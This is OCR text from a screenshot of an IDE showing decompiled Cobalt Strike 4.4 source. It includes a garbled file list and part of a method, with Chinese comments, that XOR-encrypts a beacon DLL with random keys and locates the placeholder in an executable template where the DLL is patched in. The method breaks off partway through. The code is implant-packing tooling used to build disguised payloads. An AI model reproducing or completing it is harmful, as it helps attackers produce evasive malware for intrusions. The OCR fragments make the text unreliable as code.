 BaseArtifactUtils _patchArtifact
myCustomCSDebug
WindowsExecutableDialog.java WindowsExecutableStageDialog.java DialogManager.class BaseArtifactUtils.java ScListener.java BeaconPayload.java MalleablePE.java Stagers.java GenericStager.java
uments/CobaltStrike/4.4
a
xecutableDialog
xecutableStageDialog
rc/pe
src/beacon
44 7
50
1 usage
51 @ public byte[] _patchArtifact(byte[] beaconDllBytes, String artifactFileName) {
52 try {
53 String arch = artifactFileName.startsWith("artifact32") ? "x86" : "x64";
54 InputStream binaryFileInputStream = CommonUtils.resource( var0: "resources/" + artifactFileName);
55 byte[] allBinaryFileBytes = CommonUtils.readAll(binaryFileInputStream);
56 binaryFileInputStream.close();
57
58 // 生成四个随机数
59 byte[] randKeyBytes = new byte[]{(byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254)};
60 // 加密后的beaconDLL
61 byte[] encBeaconDllBytes = new byte[beaconDllBytes.length];
62
63 for(int i = 0; i < beaconDllBytes.length; ++i) {
64 encBeaconDllBytes[i] = (byte)(beaconDllBytes[i] ^ randKeyBytes[i % 4]);
65 }
66
67 String allBinaryFileBString = CommonUtils.bString(allBinaryFileBytes);
68
69 // 这是beacon.dll在beacon.exe中的偏移
70 int beaconDllOffset = allBinaryFileBString.indexOf(CommonUtils.repeat("A", 1024));
71 Packer packer = new Packer();
72 packer.little();
73